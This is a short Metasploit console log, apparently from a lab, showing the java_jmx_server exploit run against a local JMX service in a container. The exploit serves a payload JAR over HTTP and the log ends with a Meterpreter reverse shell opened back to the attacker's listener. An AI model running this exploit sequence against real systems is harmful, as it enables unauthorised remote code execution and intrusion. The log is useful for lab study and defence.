 msf6 > use exploit/multi/misc/java_jmx_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_jmx_server) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(multi/misc/java_jmx_server) > set rport 18983
rport => 18983
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.20.133:4444
[*] 127.0.0.1:18983 - Using URL: http://0.0.0.0:8080/bB2vbE74oX
[*] 127.0.0.1:18983 - Local IP: http://192.168.20.133:8080/bB2vbE74oX
[*] 127.0.0.1:18983 - Sending RMI Header...
[*] 127.0.0.1:18983 - Discovering the JMXRMI endpoint...
[+] 127.0.0.1:18983 - JMXRMI endpoint on 172.17.0.2:18983
[*] 127.0.0.1:18983 - Proceeding with handshake...
[+] 127.0.0.1:18983 - Handshake with JMX MBean server on 172.17.0.2:18983
[*] 127.0.0.1:18983 - Loading payload...
[*] 127.0.0.1:18983 - Replied to request for mlet
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] 127.0.0.1:18983 - Executing payload...
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (192.168.20.133:4444 -> 172.17.0.2:44262 ) at 2022-04-03 10:55:16 -0400
meterpreter >